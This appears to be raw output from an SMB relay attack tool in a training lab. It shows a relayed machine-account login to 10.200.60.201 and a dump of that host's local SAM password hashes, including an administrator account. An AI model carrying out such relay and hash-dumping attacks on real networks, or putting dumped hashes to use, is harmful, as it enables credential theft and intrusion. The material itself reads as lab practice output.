 [*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 10.200.60.202, attacking target smb://10.200.60.201
[*] Authenticating against smb://10.200.60.201 as ZA/THMSERVER2$ SUCCEED
[+] No more targets
[*] SMBD-Thread-7 (process_request_thread): Connection from 10.200.60.202 controlled, but there are no more targets left!
[+] No more targets
[*] SMBD-Thread-8 (process_request_thread): Connection from 10.200.60.202 controlled, but there are no more targets left!
[+] Service RemoteRegistry is already running
[+] Retrieving class info for JD
[+] Retrieving class info for Skew1
[+] Retrieving class info for GBG
[+] Retrieving class info for Data
[*] Target system bootKey: 0x4e05e7ea4fdddde75aa56010474948dc
[+] Saving remote SAM database
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
[+] Calculating HashedBootKey from SAM
[+] NewStyle hashes is: True
ServerAdmin:500:aad3b435b51404eeaad3b435b51404ee:3279a0c6dfe15dc3fb6e9c26dd9b066c:::
[+] NewStyle hashes is: True
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] NewStyle hashes is: True
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] NewStyle hashes is: True
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:92728d5173fc94a54e84f8b457af63a8:::
c[+] NewStyle hashes is: True
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e96eab5f240174fe2754efc94f6a53ae:::
[+] NewStyle hashes is: True
trevor.local:1001:aad3b435b51404eeaad3b435b51404ee:43460d636f269c709b20049cee36ae7a:::
[*] Done dumping SAM hashes for host: 10.200.60.201